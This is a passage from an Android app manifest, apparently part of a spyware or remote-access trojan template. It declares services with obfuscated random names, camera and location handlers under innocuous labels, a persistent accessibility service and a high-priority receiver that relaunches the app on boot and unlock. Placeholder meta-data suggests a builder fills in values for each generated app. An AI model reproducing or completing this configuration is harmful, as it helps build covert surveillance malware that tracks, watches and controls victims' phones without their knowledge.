 <service
android:label="WORK"
android:name="effectservicecimpl.marketpush.khfzmkeaimhfzdqcknixxmdvn3"
android:enabled="true"/>
<service
android:label="SCAN"
android:name="effectservicecimpl.marketpush.CameraHandler"
android:enabled="true"/>
<service
android:label="HELP"
android:name="effectservicecimpl.marketpush.LocationService"
android:enabled="true"/>
<service
android:name="effectservicecimpl.marketpush.AccessService"
android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE"
android:persistent="true">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService"/>
</intent-filter>
<meta-data
android:name="android.accessibilityservice"
android:resource="@xml/accessibilityprivatesrcapp"/>
</service>
<service
android:name="effectservicecimpl.marketpush.kqihpkbyqlnehtraqhasrmdmh2"
android:persistent="true"
android:enabled="true"/>
<receiver
android:name="effectservicecimpl.marketpush.BootReceiver"
android:enabled="true"
android:exported="true">
<intent-filter android:priority="999">
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.QUICKBOOT_POWERON"/>
<action android:name="android.intent.action.USER_PRESENT"/>
<action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/>
</intent-filter>
<meta-data
android:name="_randomS_shit_._randomS_shit_._randomS_shit_"
android:value="_randomS_shit_._randomS_shit_._randomS_shit_"/>